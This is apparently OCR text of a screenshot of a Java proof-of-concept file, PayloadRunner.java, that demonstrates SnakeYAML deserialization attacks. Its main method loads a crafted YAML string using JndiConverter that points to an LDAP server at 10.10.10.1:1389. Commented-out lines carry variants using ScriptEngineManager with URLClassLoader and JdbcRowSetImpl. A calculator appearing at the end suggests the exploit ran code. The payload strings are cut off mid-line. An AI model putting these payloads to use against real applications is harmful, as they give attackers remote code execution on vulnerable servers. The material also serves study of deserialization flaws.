 PayloadRunner.java
1 package Deserialization.SnakeYAML;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 public class PayloadRunner {
6 public static void main(String[] args){
7 // String evilJar = "!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL [\"file:///F
8 // String evilDataSource = "!!com.sun.rowset.JdbcRowSetImpl\n dataSourceName: \"ldap://10.10.10.1:1389/626173696
9 String evilText = "!!org.apache.xbean.propertyeditor.JndiConverter\n asText: \"ldap://10.10.10.1:1389/6261736963
10 Yaml yaml = new Yaml();
11 yaml.load(evilText);
12 }
13 }
14
计算器
标准
0